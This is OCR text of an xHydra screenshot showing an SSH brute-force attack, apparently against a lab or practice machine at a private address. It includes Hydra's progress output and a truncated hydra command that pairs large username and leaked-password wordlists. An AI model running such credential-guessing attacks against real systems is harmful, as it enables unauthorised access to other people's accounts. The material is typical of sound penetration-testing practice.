 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 21:56:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 490966504175 login tries (l:8295455/p:59185), ~24548325209 tries per task
[DATA] attacking ssh://10.10.11.28:22/
[STATUS] 155.00 tries/min, 155 tries in 00:01h, 490966504023 to do in 52792097:13h, 17 active
[STATUS] 120.00 tries/min, 360 tries in 00:03h, 490966503818 to do in 68189792:12h, 17 active
[STATUS] 0.88 tries/min, 530 tries in 10:04h, 490966503648 to do in 9326305009:33h, 17 active
[STATUS] 2.26 tries/min, 1384 tries in 10:12h, 490966502794 to do in 3618788906:41h, 17 active
Start Stop Save Output Clear Output
hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/Leaked-Datab...